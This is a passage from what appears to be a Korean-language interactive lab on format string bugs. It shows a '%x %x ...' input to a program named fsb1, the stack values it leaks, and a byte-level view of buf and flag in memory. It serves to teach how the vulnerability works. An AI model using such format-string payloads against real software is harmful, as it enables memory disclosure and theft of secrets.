 FLAG 변수의 값을 %x 표시자를 통해 16진수로 출력해보세요!
bash3.2$ ./fsb1
input : %x %x %x %x %x %x %x %x %x %x
41fe41ff 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78 41414141
Success!!
Hex Encode 디버거 활성화 다시 시도하기
printf_stackframe buf flag
0xfffdd000 0xfffdd001 0xfffdd002 0xfffdd003 0xfffdd004 0xfffdd005 0xfffdd006 0xfffdd007
ÿ A þ A % x %
0xff 0x41 0xfe 0x41 0x25 0x78 0x20 0x25
0xfffdd008 0xfffdd009 0xfffdd00a 0xfffdd00b 0xfffdd00c 0xfffdd00d 0xfffdd00e 0xfffdd00f
x % x % x
0x78 0x20 0x25 0x78 0x20 0x25 0x78 0x20
0xfffdd010 0xfffdd011 0xfffdd012 0xfffdd013 0xfffdd014 0xfffdd015 0xfffdd016 0xfffdd017
% x % x % x
0x25 0x78 0x20 0x25 0x78 0x20 0x25 0x78
0xfffdd018 0xfffdd019 0xfffdd01a 0xfffdd01b 0xfffdd01c 0xfffdd01d 0xfffdd01e 0xfffdd01f
% x % x %
0x20 0x25 0x78 0x20 0x25 0x78 0x20 0x25
0xfffdd020 0xfffdd021 0xfffdd022 0xfffdd023 0xfffdd024 0xfffdd025 0xfffdd026 0xfffdd027
x A A A A
0x78 0x00 0x00 0x00 0x41 0x41 0x41 0x41